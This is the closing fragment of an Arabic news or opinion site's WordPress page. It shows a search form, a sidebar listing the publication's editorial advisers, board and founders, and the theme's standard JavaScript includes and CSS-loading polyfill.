RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
